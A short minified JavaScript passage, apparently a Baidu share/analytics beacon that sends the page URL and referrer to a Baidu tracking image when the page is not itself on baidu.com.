	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"http://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);}
)();